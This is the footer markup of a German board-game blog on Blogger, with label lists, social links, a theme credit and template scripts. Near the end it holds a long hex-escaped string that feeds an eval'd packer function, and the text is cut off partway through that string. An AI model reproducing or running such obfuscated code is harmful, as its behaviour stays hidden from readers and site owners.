<a dir='ltr' href='http://www.brettspielen.koeln/search/label/%23Mkelspielt'>#Mkelspielt</a>
<span dir='ltr'>(101)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Facebookbeitrag'>Facebookbeitrag</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Gastautor'>Gastautor</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Mitspieler'>Mitspieler</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Veranstaltung'>Veranstaltung</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/%23100Sek'>#100Sek</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/%23Prototypen'>#Prototypen</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/CologneCon'>CologneCon</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Interviews'>Interviews</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Spielautoren'>Spielautoren</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/%23AltvsNeu'>#AltvsNeu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Game%20vs.%20Game'>Game vs. Game</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://play.google.com/store/apps/details?id=com.tendadigital.chwaziApp&hl=de'>Startspieler App Chwazi</a></li>
<li><a href='https://melodice.org/'>Brettspiel Musik melodice.org</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/615277569091959865?po\x3d4941862552848767182\x26origin\x3dhttp://www.brettspielen.koeln',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/groups/brettspielenkoeln' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/BrettspieleNK%C3%B6ln' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/brettspielenkoeln/' title='instagram'></a></li>
<li><a class='twitter' href='https://twitter.com/BrettspielenK' title='twitter'></a></li>
<li><a class='email' href='http://www.brettspielen.koeln/p/impressum.html' title='email'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\